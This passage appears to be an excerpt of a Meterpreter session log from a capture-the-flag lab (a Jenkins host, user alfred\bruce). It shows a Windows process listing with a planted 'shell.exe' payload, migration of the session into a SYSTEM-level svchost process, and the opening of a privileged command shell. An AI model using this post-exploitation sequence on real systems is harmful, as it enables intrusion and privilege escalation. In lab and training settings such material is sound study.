 v1.0\powershell.exe
2344  772   WmiPrvSE.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
2648  668   sppsvc.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
2688  668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2720  1828  cmd.exe              x86   0        alfred\bruce                  C:\Windows\SysWOW64\cmd.exe
2752  1792  shell.exe            x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\shell.e
xe
2852  524   conhost.exe          x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
2880  668   SearchIndexer.exe    x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\SearchIndexer.exe
2916  1792  powershell.exe       x86   0        alfred\bruce                  C:\Windows\SysWOW64\WindowsPowerShell\
v1.0\powershell.exe
2924  2752  cmd.exe              x86   0        alfred\bruce                  C:\Windows\SysWOW64\cmd.exe
2976  668   TrustedInstaller.ex  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.
e                                                                             exe
2984  524   conhost.exe          x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
3044  524   conhost.exe          x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
meterpreter > migrate 2688
[*] Migrating from 2752 to 2688...
[*] Migration completed successfully.
meterpreter > shell
Process 2392 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>